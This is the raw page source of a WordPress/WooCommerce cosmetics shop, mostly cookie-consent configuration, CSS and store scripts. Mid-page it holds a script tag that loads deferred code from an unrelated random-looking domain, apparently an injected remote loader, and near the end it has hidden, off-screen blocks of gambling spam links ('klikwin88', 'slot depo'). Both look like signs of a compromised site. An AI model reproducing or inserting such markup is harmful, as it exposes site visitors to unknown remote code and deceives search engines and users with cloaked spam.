var _ckyConfig = {"_ipData":[],"_assetsURL":"https://hamaryscosmeticos.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://hamaryscosmeticos.com.br","_expiry":"365","_categories":[{"name":"Necess\u00e1rio","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Anal\u00edticos","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Desempenho","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"An\u00fancio","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","preferenceCenterType":"pushdown","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#000000","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#000000","border-color":"#FFFFFF"}},{"tag":"reject-button","styles":{"color":"#FFFFFF","background-color":"#FFFFFF","border-color":"#FFFFFF"}},{"tag":"settings-button","styles":{"color":"#FFFFFF","background-color":"#000000","border-color":"#FFFFFF"}},{"tag":"readmore-button","styles":{"color":"#000000","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#000000","border-color":"#FFFFFF"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Leia Mais\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ELeia Mais\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar mais\"\u003EMostrar mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar menos\"\u003EMostrar menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Habilitar","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Desabilitar","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPor favor, aceite o consentimento do cookie\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Habilitar","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Desabilitar","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"N\u00e3o venda minhas informa\u00e7\u00f5es pessoais","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Fechar","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Fechar","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"pt-br","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: 24px; width: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: 24px; width: 24px; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769214891" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10835","i18n_view_cart":"Ver carrinho","cart_url":"https://hamaryscosmeticos.com.br/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10835","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/wp-util.min.js?ver=7a3b0e2445080ed2a2add9266de8fc69" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10835","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamaryscosmeticos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamaryscosmeticos.com.br/wp-json/wp/v2/posts/10835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamaryscosmeticos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.10" /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><div style="display:none;">
	<p><a href="https://www.anitasfire.com/iita-ibadan-review/">https://www.anitasfire.com/iita-ibadan-review/</a></p>
	<p><a href="https://joshihospitalahmednagar.com/contact">slot depo 10k</a></p>
</div><div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://etechnologyegypt.com/klikwin88/">klikwin88</a></p>
<p><a href="https://statutorysigns.com.au/wp-content/klikwin88/">klikwin88</a></p>
<p><a href="https://www.heavenonearthimports.co.uk/klikwin88/">klikwin88</a></p>
<p><a href="https://sarkarijobhit.com/wp-includes/klikwin88/">KLIKWIN88</a></p>
